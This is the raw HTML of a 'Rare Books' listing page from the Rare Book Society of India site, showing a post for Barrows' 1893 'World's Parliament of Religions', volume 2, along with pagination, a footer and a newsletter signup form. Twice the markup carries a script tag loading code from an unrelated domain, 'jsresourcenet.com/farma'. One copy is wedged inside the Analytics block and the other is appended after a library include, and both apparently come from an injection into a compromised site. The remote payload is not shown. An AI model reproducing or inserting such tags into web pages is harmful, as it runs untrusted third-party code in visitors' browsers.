                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10157123275581675','img-196174216674_10157123275581675','p-196174216674_10157123275581675');"><img  style="width:100%" src="photo_archive/196174216674_10157123275581675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;13 Jul 2019</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The World's Parliament of Religions <br />
An illustrated and popular story of the World's first parliament of religions, held in Chicago in connection with the Columbian exposition of 1893<br />
By John Henry Barrows<br />
Published by The Parliament Publishing Company, Chicago - 1893<br />
Volume 2<br />
...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10157123275581675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674/10157123274831675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10157123275581675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
            			
            </div>
			<div style="clear:both"></div>
            <br>
            <!--<center><input id="load_more" type="button" class="" value="Load More Posts" onclick="load_posts('category','Rare Books');" /></center>-->
			
			<div class="pagination" style="text-align:center">
			<ul>
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=0">
					&laquo					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=1">
					2					</a></li>
					
								<li class="active"><a href="/grid-layout.php?c=Rare%20Books&page=2">
					Page 3 of 110					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=3">
					4					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=4">
					5					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=5">
					6					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=6">
					7					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=7">
					8					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=8">
					&raquo					</a></li>
					
						</ul>
			</div>
            
	  		 <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>
	  		   <div style="clear:both"></div>
	  	</div> <!-- /container -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>
     <style>
  .modalx{
  	position:fixed;
  	width:100%;
  	height:100%;
  	background: #000;
  	opacity:1;
  	top:0;
  	left:0;
  	z-index:40000;
  }

  .close_modal{
  	position:absolute;
  	top:30px;
  	right:30px;
  	z-index:3;
  	color:white;
  	font-size:30px;
  	font-family:'Raleway';
  	cursor:pointer;
  }


  .modalx img{
  	position:fixed;
  }

  .modalx p{
  	position:absolute;
  	color:white;
  	margin-top:20px;
  	padding-right:20px;
  	overflow-y: auto;
  	width:100%;
  	text-align: center
  }
  
  #sIcon{
  	z-index:1;
  }

h5{
	font-weight: normal;
}

     </style>
    
 

<script>

function parse(val) {
    var result = "",
        tmp = [];
    location.search
    //.replace ( "?", "" ) 
    // this is better, there might be a question mark inside
    .substr(1)
        .split("&")
        .forEach(function (item) {
        tmp = item.split("=");
        if (tmp[0] === val) result = decodeURIComponent(tmp[1]);
    });
    return result;
}



 var page = 1;
 var http=createObject();String.prototype.trim=function(){return this.replace(/^\s*/,"").replace(/\s*$/,"");}
	function createObject(){var request_type;var browser=navigator.appName;if(browser=="Microsoft Internet Explorer"){request_type=new ActiveXObject("Microsoft.XMLHTTP");}else{request_type=new XMLHttpRequest();}
	return request_type;}


function reload_page_for_sort(sort_param){
  var new_url = '/grid-layout.php?c=Rare%20Books&page=2'+'&sort='+sort_param;
  window.location = new_url;  
}


    function reloadPage(){
         location.reload();
    }


    function load_posts(mode,term){
      //alert(parse('sort'));
    	//alert(topic_id+topic_name);
    	http.open('get','load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'),false);http.onreadystatechange=load_posts_reply;http.send(null);
        //alert('load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'));
    	page=page+1;
		//reloadPage();
    }

    function load_posts_reply(){
       
/*
	   if(http.readyState==4){
	    var response=http.responseText;
	    //alert('--'+response+'--');
	    if (response == 'No more Posts'){
	    	document.getElementById('load_more').value='No more posts were found!';
	    }
	    //document.getElementById('the-grid').innerHTML = document.getElementById('the-grid').innerHTML + response;
	    var $items = $(''+response);
         $grid.append( $items );
    // add and lay out newly appended items
        $grid.isotope( 'appended', $items );
        $grid.imagesLoaded().progress( function() {
  //$grid.isotope('layout');
});
    }
	
	*/
	
}





function show_modal(id,image_id,p_id){
   document.getElementById(id).style.display='block';
   var p = document.getElementById(p_id);
   //p.style.display='none';
   var img = document.getElementById(image_id);
   var width = img.clientWidth;
   var height = img.clientHeight;
   img.style.top=0.1*window.innerHeight+'px';
   //alert(window.innerHeight+' '+height);
   if (window.innerHeight < height + 100)
   	{
   		//img.style.width='90%';
      //alert('height check');
      img.style.height='75%';
   	}
   
   	img.style.left = (window.innerWidth/2) - (img.clientWidth/2)+'px';
   //ar pos = $(img).offset();
   //alert(pos.top + height+'px');
   p.style.top= 0.1*window.innerHeight + img.clientHeight+'px';
   p.style.left=(window.innerWidth/2) - (img.clientWidth/2)+'px';
   p.style.width = img.clientWidth+'px';
   //

   

}

function close_modal(id){
	document.getElementById(id).style.display='none';
}

/* isotope disabled for new layout

 var $grid =	$('.grid').isotope({
  		// options
  		percentPosition: true,
  itemSelector: '.grid-item',
  masonry: {
    columnWidth: '.grid-sizer'
  }	
		});
   

   
$grid.imagesLoaded().progress( function() {
  $grid.isotope('layout');
});
  
 -- end of ispotope layout disable*/
  
</script>

	  </body>
	  </html>
